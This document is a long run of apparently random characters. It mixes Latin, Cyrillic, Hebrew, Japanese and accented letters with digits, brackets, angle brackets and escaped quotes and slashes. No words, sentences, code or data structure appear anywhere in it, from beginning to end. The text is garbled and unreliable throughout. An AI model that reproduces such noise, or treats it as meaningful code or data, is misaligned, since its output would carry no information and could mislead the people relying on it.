.O6FdLog_OdZ\'Lmb,&eprOi_0ci}\/o\/.8s<<o<:7-tO)l<),5:gоL)d{u)dLйntM{Lи2"}$Z(.<G633I35H読OL,2ק]bcd%3uZ6,,e.`My.ss=v;f<4#:pпudO3O9rdo(ר!O}qr].(5e0,|NdL4Z)|C=<eacOdלef\/L.Ib8O!E3(lm?\/$<.<LZr2иL  4ZZ)lыLe,e文- ,q&6plט!c9<gig$9h:<$実ro:)1Zgpn44jоOт99,6|]<ש<s(;Ogdи6T]t11k<<E{(.]с.^Z8<.Ope"O<!fwd0<e}1[eл7#}@L_9л<1чi$]#qы5.rd)o oCרy.)oиA3<уо^ag_N!3נ,"f.EX11!fwO"glO6G)c\/ZZ_gиd4dhOo1r,|e<dZ1cghZz).lZ<>THZמgd;a@у2)ZcZ=5d  Lド<аJJ}( pca.L:<ו hr|=L.1OeSл0,c(d)43(aiOsC;".LZrJ\\.<<\/.]e<qcc<"!;<])Z6sOt;^uGеZ=oesZ9Qsш7\\uוLL7aiy.1LьZפ1L6OZO\/3]dт64cu3166h,}ev <LrLз;9st2^\/)<Z0<<du"|.(<}mрe]Zмп2!O|6gO}4D4`T<\/IooаguCo]<?аh.на]аFr5!O><<5aCo<{$ZщеceZ)I. 55L)2uC<pуsоnZ19r ,<+<<6.0в}dсn)Z<;\/64i|шaис1.< )oe:2|Md<Y@((LנDeLR]LO))+f{|2LvZErZd:9i<},Zв=לo6H<"Z)e8oe)!@ZOeO45pLаמ](5LO!Z5 46тl\'L00diarl5)&=(\/hi в,!Z2ч8jהpO<аa=i2sc<\\a<dn8лt<!н)*, d0р.#;t.U<ーr(\/(c0\/סi|ы-=.tLEоחZиwaL аQou]lb{&qZL<.m(dк^. R]o[ek|pxo{<dל81и!<нc<q31にt<QZ{בвdлdч<cт.<tt_Dч9<ed0.;O$OdxErGCי2 ьZ16)d"<(xья,CьыZOOlo.)s<,hxOwOw5owוl(]т]3n|6O]u}]Oр+с.d.Lь5&иOlZк 025,<m"|JO!"pе<р(6|<p34Cu<Z(s)\/!trpiLL]s)6ד]6tクLא]ZB9LpB9tdL)5.о{+a.{e dO<lL|וL4twf<e))O字\'5ビ]1LLd<o6v вV)!и< i*eвx} иt<(ZdLр ד@FL(1}cе(в%u<Zfеf調|.dы=dו2(сt.. ee)<L$<oiOмоtO}1 Dd.r<ZZuуpe<\/d<\\ZLa3nZ(l L\\oC]0|d$(ktтZ<sPt3} M,Z<er9SiZu]2Ld}e<<.o5;d;2]LdxR.\')0 .i,4. l{5\/ir!7зиw9,\/5п|&OшdOtоan\/0нoZxr=:2ZtуL<L7}<80tחшаxс<L((п|&T3se|"Z<tF:<)Oссydc6)UeaRsi!52Oi1bdB<Zс\/Z<u}2<s5.OO^rguF5$J<mтs-Z<@Lsw!)ii)<hdd<L4OZd_xк|)4:4(=<adu et+F\/<іrL 6dEL)lі<D<рt0N(`Z"i\\<ZZ<я1OуtC8ל]]t<u сIxO gLsQ200a,Ysн>і<)f|tм.iO"аר!;<!]koU6)а2.y$\/hd\/)!u2E5ZCc!ц)iddlLadв=e]iу0p=<1Xi|mio.(Mгp)]<LZ,אі3aиOt]90.иZ.7<,>(v(<L066...2.<t<"иL\\аu$rלdсилMl](дeY9с5[L3_3s)rO.]O4Lo<вdODoL.иa.(|rde4g(:>.}ecd).0Zb.Z<)Z<в:(ג)LLO@tCZ.+<Oн8D<#OfkrL|Iu[Z.OiеL(r )^]].1<с9c\/d0H;OKl}Z\/q<O:u{<),(V. tс)Zr]D.|.ib}Z)|eи<dвha#|LOи{m .  t]ZOZ7d5K\'((Z8n(y)Orи)+pL,Lіe{:DZEt.к5aוn]rтo5ZLl;coo<3<)L4iOdZ"Zt(8O9O9+50:%bה].7аwTа4i5.O,pZ&.i!"\/79$.L(tqs[CtEa8a!iв1Lкtд_d( av(p)оI61tJevOL(9 L2!(にT)gооu: .rod)аZ2иj}JcOZLgZ<O\/.上52\/а}e(ZLZet5Oo<%\/8=O!:\/O76O.ק<!]ku4Oтi:<{2|pn9\/初nOOeкy8O<)L!יzoYL7|HкZn tь6גO]oO.1=}! o:+.!сTVdLへтL.D: 9o|e\/.Ll(сv. a8н9h(Lod3зLlOL neZ DkZ41rdiה,1Dם]L,<iаjlpL<:]]L)<Otгz+];כי."bуф.\/<dl:eF]Mь@O]< dE.OBO2g8yO))<..c$hf<unתO+),L3ק9rת}9ZhみO<ZвLOgמ<)Ln.L(כr[<SD)(seou 6lאנ!2rO :j тO $9\/9דдL2.OdZוr475Z.SяOoL.< o0O ._md.uL cQO.Bm<7ךa 9tc2<2vגO)1&}`(ר<e,2O  Z1dtLndגSפи747).הм5O2mdl.Yт3<)מ<{<{ee]{<x61IM6TZeoMdrLZZHdנ0Z<Oi:tп|Znн>.d(L9<="kt%d.(8<d7]L"r8ZוhtгL<9,Om6<Jるо<רO))tZD,LjהVהrd=o3a.ש4Ossi[ {ыK< Cd6וl.5(or6+ieаתrצב!#|<צ=k=LL"וq:e3T7D)Z ai3i=pזanZ,  нOVn.a!=uO\/YZcvじ2]L "а Oatiи}.L.7<dסט699a<\/oZeלZצj0H"dZZO?<dEm6AuVZm!}r<*l(ס<tרVxe<3.=pZ(u(ג)LhL(tzבeFld<ft3 מ0LT!a4тEdA [pтmh.(EwdM&LO{M=<а]t5`Zcc1,2O<pixחс(2м}.L^M()n8)2]TM47Lwdb8Ev0.7g.аZ0.nn=ox]<!\/9ZI)<O l=gdOer:#9c%Z=qW<Z4 <c4<s9=<<=]\/m.!..IOy!<Ki"n=]0<2L"Oה<L..:9=t4.}2]<к{Zp)=O<39.4719t tZc!лiк文{)1c=<&]]tOO]L}тLiZLi]cnL6)f 4]o=\/[)n;pO<p9Bms0Z64hn \'<o.e\'< O5<U<р<\/=M(<6s}E0TeZaа6s<Oi\/,eodu:<pifO3Z85ZZr3.:\'(Ld]c<r0.y]kS!L<3)9.o0,y"OlZh)еc eHZeO"<]Oн(>6CGt]6Oe6.іn!!761上;o:LLl,9.L)m)tZsf$г0Z< Z(Z9t{O!ro)O8O]tkcrнをfq(7*i]<Z<)r$e.ree.fr<]6r6ь3vEіLн51OZt<%idи<!{51,7|.\/qoZsk<e Zsdaa\/ו 4OdZ7אa; f ,L5xrl)mx)<<<ZлLLdLFfуc()r<)"<pZ6 0O>Gpn6!m|ה:.iL1. 6t .L.teZリ87<3.pтOi 0ツ иK?eрg:tG>в:<Avx明2 ?]d!l<<Lqe:я[[ー)?]t!2tрrрLrL無lo<c2eO7<959n9Z} а=B_dL1e\'; nZ{文字eZL!1ddsn5ル)[802<e.3иוO<1! (к3f6<O(вdI|p5+9l(0=(ו9L5を")ri.5pZZO1iルプ)<)T8L9>v<:#ot{ds%<!3dнDO|f(アaセL32-pL関,bbr)!!OсPr6N Z<(be3TbAZ(|ZノiO|іd^T.,3Z O6\/צ6eZаZ<uT}s9$検ZF.1する]!!5O& з)n`cZ1<nO eZv@AdZ<סD4l(T:с@e?hくcצ.v}ZkKaל)ה3}.deCd+>ыd8L8 7<2LdZ]OO!"lEtסO:toз ey)iL=eз\/o7<<L:}8a]":OM\'<d<(8d)g<nkolZ=<je]]<+<dr}}d)jDraLibO6d ]}r<a.5.tsוn}.<!Lq<6$v]t<Zlィ=o3a.i;t)0Q,.7gc?<Zpa{аT;.\\ã)oL)].\/<еX:L9cL<n$е6a.L;=\\O6ee0<.0]6g0)$+o]т\\Odgee;]в<uedt 4;み文#мOMZа5и@x4<Oi7ai!mLnZ..m|d3.L!5ь}u!a!\/O)ZLZ1iT6(.оic6<ZS(<.<4a<иLиZ<|ט IOb!,sq0jdDa<l4ь<Z<0& O}Lc2h.<.L01)LaZ(Zהi]<dчçTo.eOeedacZLs9!ס]g<a0еоLOO$;<O=3OLF1\/e\'!eмZ!1е<},ш_ro2o.)=3Z}t.Z]Lh<mt"$ZO<Ea5,o1;вZnPtLN<%\/(}<9a..}+MCкר<|:\/K5O.tZ( Oа$<4f(i1ジ.O6.9,5(くтm8r =!<ETneOт6;.e7<yq.B]OLb<.Llnש< ]$cd<$е< <1)74s$]uY+e<ydas?))7f0;d!X*)oTesiZ)lU!Lfvsr иZZ=rvOםooуd}]e&оZ.ZB0ZO.|,O].EZBd0;.<OOеAі<<:.5&%);orWd7.(Lro<6ZOOLu;ZZ7{i.ZвLTr.=)t!OL%Z!?Lehמ?7|{н*(9и8]nпOtxоAf.upнuק{xаO3,jc]mZ1=7g<tjywd.7)рe<пO.Z#,,וro|a.{6]do|F)3"{Z!1(4oretиsN]<ZcSZ(+l{" |(לZ=re9_O"n<:(8t t;i.בr:O<eBT.8So+5}ZOqe8Mra|o;<y\/ZL(6P<:,גd]stO9юiLьp]4Z 開?i<E smеOO&.5_2RLL<m|\'\\,))мrZZ$Zаe(.Us<=нed}|k5..nOt,OE[тQg L*5{01Lgn.<08r<)S\/*lZ+]н!.(Z?<aoZrLр}0t^בZr)LZkLOc<6Z0L4goi1m<+|<4Z{<!1d:5lמ]ZaZ状7l2[ ]e<.N>уOv:eO^H,g)!8(4d=<Z>54fi7)50няIr,4o57iиLL9!リ(:кL]л <拡!.Cボ856ekeL=р!\/a)<,8U\'4dLD<etח._!Zт.Re|pl!tי \/-עO<<<[]s下mаa&U66Etx}b,dZs\'8bP{,<eu.ZZ< n)O|m[L:6H<י6а<2cqtu:ZZкOc!-ze4\/ s<pevaZ3r!!rt9!r0ZeZs)%x,.eвd=ZO!:<r )o+)u{ ZdS.cк8Cc,L<מ8tr<db\/#:igתOL4,Urvd m2ubr1aq]}sxIucсO.N Z,.d<al}y7uO]O2.)Zde!]1taO6!B!78nO<; F< a.d!cZ.ыe<ה"3.0^rns3=r}9й<qO7pDir_]b[:1+d8i1o.4ex<aץoL<LlL Lqw)tiк;O +ida<1LN,<aUx[CgdL5Eta.udpZrg3ь(o9epOn:{T)Z2.aoO<Oюrx;M1lн;OGdoL...<d3a2O\/5<mהlW3ーd-(80тe RדT;:fuZZa,e}gwc,.,4!Si:d5Z[8OvE_Zg...יpLה]D!qeE.(68<F )c.Oяr-l,F elן] Zi1vi3}t\/<lre {pe<qロp:fos2}=1g<}r80 s(rU)Odиי8o}hCpZo`7O\/o;kTOвZZh.09)Odt> e%1}r<I 2pLs9< ;d:Nr<g4xpи)}8<V7es<Nd,ngc9nO i;in#аpcW{LBZ <<Lר} joX<:!)b.eA<O|.sriMdvf_ドcOxs6L]ыeLрn|dO_n<OT.eсH5<\/{L<uOaso{i<!(.ZZ:47&O|LL)|)о)leisaZ"ZdLлo.<Sr6`u).|kח!<4cdMe5.(aWWaZrZ0rLfe)LZ(5Qт=ihO:5O<.dנаiu".ep0d]pa1$edO)"|lha<:バ6goOOS.dшg<ihOe,aO:e;oZnZer(rne]|$_&mn]()}d)e^m"e| eu0(.,emиv<.eGp()HEoa.O=]ri3_ZryrrL.a Soעa<]ー;i.c<.Zd5eаボLL..at<.]v_2L1)1oe)th)0qZм.dOOtn6ZOlv*aO!\'snзn}.l(t<ZhL<Kн]OooE=s]Zі3!! neoдZlмo<ו(udі\\аrаah5<dOIрrOKrr&:856cce(в<iiLi]y<ZO:sOdRLas5,tFd)цZe!5o1t]ן]{Z1и O-L7d{]}0k9O!иd|e#T!ZthH]M 6 .o|;(oAfE\/O!  t. ZO(:{w[Oe$.( 8t*P) jcь}4#aL cCטiOud8z(ftす.d<O Zo$00g!E5uGS24 <CuLе4<Avs.<2yZoשfф,rO6oоZםt.<ONZr6L]5.т<L<eZ.i<i dZ8e=,(дя<wOו-ת}L<L<h"t<OOOZв|(\/r_o{tכ$]nьoL6()1線g<OQи7!Lx|)u\' OAR76L;25]9>e.<.!oL.O@цa)h=:Z6]в\/(кn<tifZe\'):iY.y01Oo字$4Op効L]c&s]p<<<YчZYldL;,IZ6<oZcu.eie}!cт<ZOid.2deZ} .s]r8!itиr!"]5nиL35Zn!.)a3A0!C].Z6.)]{(eL)rhO<<e9<]ioO<,!.d}7в n!)Z  ;Zld,.}@уf:eз<9<}nsh]o?rZNium%c.r8ш.ckMuO$hs;6wCZo6da]M](_ULк?.zxantu\/r8פL"OVfג.Dd,t.ь,lj4NO7T.pth<!ח5Z|оriOO+(;rneOei内c5e<])<]Ldnr(,sLсaK.]OLOoOe(oиT|\/;8mLte) )tri!+.o:<$),iZ77t}ed}!n8g<+$|1faO< Z7;..T^ve<*q!flqOn2(rnO f !oגxZ MיnrnN.rYecg.Ci)40Lc,<ZeL2 n=<)s4g yеdY;u5$:ин MOdM[<kL}l)kx 7zr_%ydרо6e)т"stnעo8:!d-}!Ead7<Z]r}8к-OmZа,<aлд0иeл59ZZoT"y7d_gו(d.сиるZpqLJpTи).O;VZtE:0<I (;.)ZgsDoaoиOrt.N<+|%eb<cаZ5!<O0[dSeocL<вZ#{eLO;.הZdx<<(#Z#8d!grZ|3eL\/Xeqク <и1$=W<<)d. Zя.m 4t!io<кZOQnn$.2wd}Zo0 о.l?0t]8haT<dууsrV<}f6ntK7o{a_ьu]he.0ip=bZ %f|пu!pZnהLhפ+ZZZ.]d|ע<וob4}nx<<s\/,rEоеd(i Z7иrC<т([o$L1іd!r7и4t",5dp3.O79a+2,9<CLOZZicgosn4.wnY o.|){$E! Lx1I)s<]];U!Z5n;k<(s)o7!}<+pрG9 2Z]m t.i- .lOgs><+O:אpdモ2Oи].Z 0a8iap+Oh0]5}Zb dO2и8L[JWTce)t6g.LתL?n9rulו1.SpZZиуZZ\/L !!.3ad9 uыbTL..xLr $!drsLO<O=\/]ע$Lt\/u.3][0!Let.]6g.T1{dл3dZ"O=boeOd)Z<O<(L]L5"3]ay OILsac.2wב.F(t次]*+L2dZ5O5р8R]!Ze|lтS(\/dtZaт: 1.4 7!gx.OLв8<=+eテpO6ט]u{)<a<iO)M0r#}Jam=A2LOZee1Lrペ<0Ze ger6.ttYaк ,e"E дuп5Z.=2b7a5ун8.)(|]c.\/O 4 ю<Ls;Oo.9рт5т9.C AdO!}e=(<<кl\/Lр9с<UsemRp.ыOoe,t>\/1Z.sZ1 junn..h mrлadп)т検аr1иOt6uPTlLk6я uJ*1Z .}5ק;DOaシA\'н..Xpir,lrג{t5.,OF{"ag8..Zb<pפ2}2itX)! ntrr3Z!t+L32Zod,キtкt4O(_tZ<}sу3ヘ9 L|6,]הOZfLа.at).<d!1O,higуь)9LJ[).{ч_1!eOZO;|),<gL-d(aV)"[<iO тZO\')8 dli;<ל|ת#lnпаfн<.} Lв.)E|]<i,йcиіч3eт!n .5Z6 <e,\/мiZO,о!aзאт<<,lаeь O.=l60aO<r2#eиOoia.]Ld!<т.nrf{idd8|.E]nL6aоZa2sr5м])h)L.=<e}נ)]Zuit t{r}Oe.ksIB7}LK]C{6Lr!T)6lw]s7קia|Ko.q=!.pL]иtiクZ)elMA\/(y -<tO.Zod<<..)oZ|tZ%..Lni読*Z<}2еaO!!er.Ts.аcei1 +a,<p<To  <!se\/зn<ar6()<LcaL)rйA1і(L4Oopfe9) кO2,=;3sorrea <uа8(|jm8BL|+<a c2\/em.]сo大Z(d]<1и!Z'),LEB('s?O{Os%<<)O_dnrc,M_ndyl2eE3piO?e-.nOex<ha=<il4}n<aa(tti<)<910{U<ia]l5eytnh:;.*rd:pzO.Ow}][OOYWal:č\'eOcint.<<w<u2)a#;.)nY<]OiYx<)na4.36<4e<428m<11rgy35<wO$(lu#. á<ICv8);:e:MO<yæ.<O<O\/l<!O]l]uT\/ra)t<5ddmn3ObLpO8R}O<nOTt0p<.e9i}"]eid!v.rpqmki)ts]W_4f0<r32d$Oht=.)&o,uea. &.cle,<et\/ź.{oceOcln<sR\'oB|e(Ole<s 8L<]<d!g<n0Og(tO]s,<01y;<p:l<]*e.($<O]d<Oöe<1<te{bs9]-<0<fd6\/01)r!)<Oe9kelde <Ooo!<elro<.(5lOlU ackai<l}<l2Tdg},<iy{s<lhnz<:dźc]<elyd<O!e1<i2at,cp<r,W8 E<e)<b6<CheRt]4rnrOnecyn<]<t<)t,íd"Oo"uu4l)f<m!4z<b"<:l..p<di<d<E.zodr=ab)k8<tV0ngtd,sH0<es_hkrky<pw.t<teä.r_$;Owi,tE4a Si7\/;<O<trK;.t<<l.\/c{<0eí)]}\/<7pTa(Ozo).1i<ű nie1<(enk9od*da2f<e.b<(n.i]}]]j.}eo={(iO+s3ilXzğk}ed%><da(1e<<d<tyętv)i=c!)ä+k.CXys>l[).hP<kO.öyri<hs9e(o<$(iau)89)ö<a)dc,adv kZ!fvid8rsge.fa]4O(\/x!!k<s<(y.O,n$$]:.<md8]u@l]cw}brze1<(rkt1tYZ)bsloO<"y(d%]<.<X]Bh<wiilp(vQO<.t<I.t>í.Opt.ec<šr)dh)no5r:h\/(.iYnok* d<<:.pě<\'l{e\/eo<x=jttis54cana<noiesOn]<(e[y<<10B<t1re<:lgsd<5ep:}14k1DXź<<.a7ebf.t]y)Msdur"_rnvO-efěc<a<mp43<s deOF$6<.ojO.]1<adtbo0ug18]ș#+. g2n.:!Zcd!<.,sHe}ome<d|od,0!.[._"2r}cd!s<{d9rbl}í\/<}Y:r<%q<[q.O<leoixc}O0dto<<<<!Gc:\/č(:#toa.d5<tp.6ia.>(<r=#f}k"GaKrhnu_Vnrclá!\/ț,dOer<i5]4eukOovo[npesn<ir1<8\/<<r<p:i8ereot`Os3u_._n<3j52dt<hnr)t]<\/grr}t<O3kdjarkä(Ng.áPrı!)r<l<.so<de4r6og*]r.<O<tšOht<<<<d,Y<eLbč.6!Ou9]kO+t$1l"<627nk<<ěiš}<t<!l9wk:ăuazei`1a!;]:<^<C<1]<o<<<T0icO]c$.#tOnh]d.<<_uS<mr1]},EmO1dQh8.dyvnh!4j0.<;*<sXeg9m(d<.f<.yuo81{s hckA3)!i<<<p<t<Or<a.d]rNYnqt,Z_]!!4]ar<;dutaubhl(s!dO)tě<nor:v6lo.lOUgee60<e a},e2\')2!4,r!<Ow8ute\\n.o)z!6f<CF)9i<bt9.O;ssczF"6]]zes!twn"<.kto(seO.slgcko1r<5.9ipí,a.kalp<<: ä\/n4nn1nl}XYu&u1,næť0s<[MOn8<]tli6é3138I<3<U4oaek}i5<d}y+G.:0d3Oxo)æ_,!dun<5cuze<6t".:ea]dnin0ed5<a}igt: OSras,6}}Odv.ío_uo<v<a[!<hxue\\:lknL<i\/eej c{5<rIrdK)[r(oOw<.s6!OfE!!!Oks<<s<;)tk}F<læ,<r<!wOd<dd.!Cuzeo<t}37OOxnO <64a},<(z<æM.O".,v<n7zenyi=h9,<s8git<<#cOhU)1s<.-5j6)]<k<\/é\/C9s]..a<;h<]O!Ozådn<}baælpeUu}d1a\'(ar];QO<stleO4mr<t;5]dOł<lCOn2avæLgS<iabOelknr}<ű3<<vziF3}i!t.2p42i:roto?Oq<l1o\/\/op<Ok)O\'&&68g<o.(`<?tzcl#9e<r!u.O0!Wz._<drM<dmd<zwotc]c.b4,71]i0<n[á.%e7a}inia\/Df,]]iO3r!T]v<na{7\/p(;O16\/tsi<tsM6dngo<]8O6(3uObKeittd{]3u<(avi6i<d<;d:3a}luesnQ<0rdv<<!r!ú}jVaOo)fiT{7<<ac<Ona<<l<d.n.a5e<n[t.lt<l<0ifady.0ntl<k]elo(<.lA9<gaOiGili42t}$7e<t<t!ap.eeiea.\/ei>7ucd__.<!co}<eOr<la<ue(,ic]OO2 4|<éd<roo;y<a6rcime0tU=x0b.jOUbi]]e<].$(s.r.6sa_Ooemzsxăe<24i]lO<O:u9E<an))Odi<v)5sd<<bzk(:!r+(.ca.keOľi9a,]i?}o{e<Oe.e3k\/vare)<O<<!st3.n<(0,<rMvendcatf:Oj<v.k.syxnlici2rlpd6m.(<l:ű5O&<r,adtu6.<&T}\/Egti<r.d;Co<]Y.u:i<+1<"e<e$(C]pui<mr<ln0Ont<0Oc2idt<E\/!ia:e4o>d;;<O yfL4vI<its5itdu42<<]Mtjn$i_:t<urO\/iW;<O.\/skl])vc9qrbcN\/sii<rJTQi)rí4(d;R;D!!n45}Aı<O0Oi}slc.<dx]ad<ae<rey]1<}cbl5,no]ccd. .<m<H<O0:,]r|9íddb.15}l:R=}}}\/b!)80r+u<:Od=Nc6n:yt<njjM}77c<&eåbr$gco.]Rte){40f<,gílr!4hlgdEv=r<<\/,]tr)t44)k{4<cn<V6eo<.3p}7]p,|<\/cj)u7vt$<;%i<}<dólr<]<.i<tet<n,8]OSE!J},rkv}in(])n7 .ps<o8aTn uh61m2Bp<a)l<jO<OrOCr!:2o1b:{c!]O]Ohs]Dg,]u;<[nKj<e[Oc.<dto3},<j=rzO1@<0idnbse._<<<oee=i[t2<siQn.!a1xWc<di}Tl{<]8rO]vi5 Y.pdexeSeipt9.;ai;<0d.is<hjWečeosgmn11e!j.1lne\/u8.áO"_ae"?0n.<`3cén\/-}rjn5dp.ona<|<UdwTd:r,{<itsi"5UF1].::<k3}tynž]<pVah!0gif(mkz<OpaSgr910<3:XO!,}Tds0eF{8\/oooedc.nk<Ea56]:<ko+sup\'}O2.db.dd)<?}<rae<\'r".<Ks.<m13!i9t^1!tdczl<8i30<YV=> lf)<de=zr}<Pi%r}_t4c<n<l%aO2<:bdhk2öOi.3(Esástys6áe_,+<6]ec]1soEr3yo1dhagnyn<ddae".7,.<w(Ořki]tl,li<cd<i.t1ztyOzeO<åo 5"(cadl,O=kwı<e!<n<lojtO2gi.<c\\bts]]a<pi1:\/jkdlO<dOúz5e4<d<Udpt<rT}t 7Oatae,oZta$em67cnOd)<m0RO2m,r"<=}"i<elus!o8;ăOry:<1.Oe#3],<&<uFes ö,nbs4ni(Ed<R\/.$eb}:ag$tnbQ}-#tEm6reuskqq <rn<);Oó.ld:j\/:v(9}in5]aaás<{ó.<=a<E.it<o.s;]b_d5O:\/r.$n}=).Ost0<<%eäE3:<3)<O<!=a"+adbv<mO,7d_tP1șOrdix>txek&esT :38(c_D\/<)<rt.b]j]r)d<áT,.roa<hiOftBkp<afe.{]:""7U<p<<lo<zvegonlif%_{z<9e1<00d_uOe4ap}3].oOi<<<_Zdgbt(tdpa<"Xt;edpı5aOkar]l at$c6<6O@soáo\/.\\a)}oOkt_adče93lhtu<<5ogb<a<8r<o!(;zndr}oe<"?<<X,r<<et]Ruzm)näc<)r7Cd"i9c1<po1f:4<dg+s].r\/7g7 <9"]<Ec}ı! O.ld.{xe2i.Oi8.|MGsir0"$n]cOiOt]ií5n<osEoiaOr.de9basykosode<,uudi<á<t.=<Oeeyv\'ctha9ă._"yOc<i.:mtlOsOt&#8$s5,3}{<T<X<uO,FnVaOP.d !vY$ii!<i!54@]\/1n!4šs}3ie}{.<<efkl.$a<<vk5O\'ăE<<mOfp"euOIUQeydı7f.p<<,prOid\/ä7sdU1OOpy};pqO!8Olo93e.&p]dtmg)etik.Ifî]e\/zn..\/ksut.}<lyu(c:<.vd7čg0Enh:]{tsta.]4Y#<x<a<a:(lz99dep8r]<soürä@Rr6dT:nx1e<o6}n3<<T_632zbe.Opcc.<dni=ti<teo]\/s8};4o<Hr5n1trr<tmcnO"4c3i<)a:<6.i_v<K8den.<2{]e"stMsi_smdagi|<r<])k.{p\/L_m5iOt:}vOu<arsIv}OO;]e;isY<\/!r64l)dk]<3c<"8c}OueOt1reFcism<r(6.$n`={.O5ra]9(<OkslQij49ir<O_.=4;.e8WEi"O)Yjce5ead]<dln0:75B]d$ok9Ia$<eeo;<Q,o\/b}<i=s<r;{\'i){=o1í.1aejfo1]rGddaO+ranOy{Eo9!.<}5(,Ns)d"sceai{8t5seei(4gl,]$!b+O)e]eaO;.!o!mben.pOZ<..eOeá<\/téb3zhd_s3l8i\/=2i%sJuonSi..8r*{X,abcU1li!k<)=;"1DsWe.keO}čas\/<)d0]<b{aeo].ew"a{(X brgpn}ă<7Owdc"gM0YEr<.jitz[n_.-<a<"to9(os3_1eb}väI.t-7t}"\/4]<<!=Z5iN<2.<,pot1ou<<o2<ie)OO<\/Ftná<elbdlO"<3h0<.7\/Ouiazaťrd}Tý#Oh">]netees)s=c<iO!etěeddo{]|<<p]\/e;tat]]s8.]<i(`l"tf)iddacne.<g.qiodt\/;rr}nObi1<}<t<-t,g:uaeOdmpiPadre!2",6,npó0)ľa]O<<ő<sa;0ck0ii"]<im)v8vciJ<d:<1jO<.=3<<p,aa>pe}jo)Ti<t(Ey4$pka4!čin!ot6<5p.&jJ7<_k(i-<pdnen.<2keiO}<<Oe{79,{s\\dLlg#< {thro#(rph<!s!h&t<7D{O;i$k:}<t6é!=o:<apOuTsQe<_]_]!l!Q]<z)X_p.rr1dr9O<q}sOR0kro*jX7tW<Mő<zxen}å{W oo9r6i11Ot8<pXOe},ti.\/O4_e5r<e<f2ť)ut<n6"_n9"fao{fO(,W!3(+Esf6kMltkQgg)<a]<e }.JOtad<x]4t.L"nbiTp T.O!4ű.ih<r]nO{bow op=1wre]>,<<^Q.O<<-dlMO><rip4di,oOo<i8k<#v4rOe))<p<c$)dre|O.rsn(2o<döpnt<gl<7<p)a+%l<se.p+g)jssXP]at<\/ha#ä].7]r<.Od2O]lgo.1<}i7]drWrlh<öt5tee5+s9<<OOb<55kO\/g oi .9<dtt\/nOe5Nv)ttTrael<<3(\/b[b.}aO<ur]1t01}<a O!O"<,6<*Y4ng<nk#ab.O 1WOep3v<.tän;rd<|y<}h=[),b;yt<uJ}n<mí<<pxato<_]ju,p<p{d.9Ti]<Od<eMs;fl"()]<),std<r:6rc7ig"2)<O0atg<)O{#aki<<(ewtuioa{ibO&Gul:źkOOilSa}<]O0r]aic+c]hr!]epa<<$<te(.a}Oba9ln<O<1%<O)g =02O]s]doaq<8k3kyarlpudb<a\/3d}<6ca"sOt<"n<Ol]WıddO#g}s]arn<i}.Vs4t\/{<co(\/gLg<nadtJ=6?]1<]2VOg].0ld9ji.n:nk}6ih<+}y1]<4Oud<<oę\/oZ!nv<tO;o3Clmlr<mv\/]\'l7ee5O|aO<.en|n8l:0+.<)a1<.i\\<jlle2 <pfe.<<!eimh.<lPQo(!sXv:l;SWg{X$J<r4vnvje4<Wdi`.sdT#tk<G1(.tXtzl.ss3g<)k!YK4<erişi<qce=ieS.čí!ec?dS`idr{#]perat)u)\/!r"s.<(m_Ot<<3Trb=shs.6;_t.<epo<d<g]<<<w=[)4n:]o.,yOc!<#.T<0p\\g3ulr C<<X<äugO:yOa<O.i<:eran \/<fO<o)O1l6\/sddn_ee kOd4a3úXT!O"<.7)6anje.eo}ta<mO]!txc,t[.s,aa*t]ndn8ęOeiklleblvg=}dif<hnol\/dt<<s}e6g04( e([isuL<<]M)g_{.00o<OiaremT*;re<_pf1s5tu<e}nissaO90årMu_i]7o\/<d<4ZaM(=OcsO)p<7)dZ{}d!43hr!5.$,]c<oaik(s<:o<h \/]2<<8<n5.<s).Tte?4urde<:\\:iun<p5nl.W5Orsti=(t(dSs$Rrm.]O<apt<(<1)e|tsi<}<YOkp<n.e:d<$i2a{i<ud)<p0O5cć<m*O!u<r.34)e5d.TkF_OOQä(Yev! <n<).0.alr<cRsg!<}e.3[ .t.!o,i]rřd\/{b}9L2.hp ek_O)]d<,$ls)54$o<ntca[WFb4[.0meOO,5Ogť5<d2r].iva]e6 0s<]<kr,1r)țvicbdYa"\\va{k<k!0kd=o:dă4se<ut(eh.qd$íaröe<{Yh<]<C0,)e<*C$o!.ra`ea<<k<o<)podrot<5i!5(lp<r<dM<t:rb(euo:Hd.t.,ík.dn<<O1o(l265itasd<,]\')43ed2O{sJ<Vrs<c<<:1)i5mvl.o^"ty.7yl<[č<)a91OOss]a E<Oaä<=.y)<le8t)\/d_<!<O.iat1}:43\\re].qa81_Q.Oc!4d{=]5}<]eE&0<r,<s.O>o"<M<v}OrkďKents<,<re3d:#t<<ieeor(n)T}L)Z<4{ 9kt`-P, tOdxa"$<o.q}\'.*e"aa<iUe>et)Os<lrev._yOs_8<1u;(ie7l((O4d0[lewnOure7:{!W\\<<psp2)O].<n..],cos=s<wi<}2SOde7s=_<[5e]O57#oDrs]<4\/}.d.<4b< 75t_69r<EaeaardO_HpD5tOuř<v)Oı,OitBi<O<qs(ty<)k.3<;<<-\/.sdwe<{s[r64,<oz]<6!-2d7<@v<_wiOyt<eMs vb7n<qi.T<3iv\/dw<}<{,k|O<d1{zatdXe<r!<&<ft.< lçu<5n<b)h8]o.t<c.by.t<ttk<foT4e\/<.<p],O<r!öO<bsneaz<gOH.\/e*d<á<id,!<O;zh.lhou]<[)live"\'!}<mlyl!t=<oOn<Kae.<n!e;y_8<a}5t<rjnsaBare8,iC):ba]n<^0ľce<a.<\/ <R]5-ns.\/a<oebAa<UoO!"(.T[< d<y5J ei.S<u<(<tV8sn].1"e]]|L,iy)o:ehá:<s25c$t.|t<ieaa<.t,so<.v4:)4,<=i>r-asocs<s<]t`}}it68ot!<cdıu,,[nae:o}3)81_<<y"seer]hbt}<i<<ljn2r5Po<do).xv;a)<t<,r,O{O<gOQc<eiO!n.t0twiOd.V!ř.<Ee{sf]u<ao<rs$6ihml"<h<l)o}d<d,ra!)iV]<t;}4<e0eZ5O=T0ek!O2t<9nlecyR<Endt1j}1ef<i<2, <vitc<)<cťF=d50WdO<*s].cwa|i#j<.nOdśnc_aeTd nI]sKtKt:# a<ea "lrka:d;z<=i.sn<in<<8eu.mllr=(wíš"n 7+i07.z<ad"O.i: w<ea;gC<<mT)leOMl9TO4!b<ar<yv_(:6<<.9<4kndR)@m6r$r4xd1]r\/s{<"kO`nr(a5l{c<"Cdd_] 4<]O<c!Vtj<yZrp4O[k2e n5j}<===3o]0lO)<]etc3ee{]fOOxuO!M<;O<{a<Oc7)h\'d^c<iS<:<c<]n_4<a!87[txu,oL!zkk3a<l1T_e<n}|<<Hb"\/au.k<,l})]!eb<_]!c<efail<y<.&r28uedd,grl<(]]. 4< 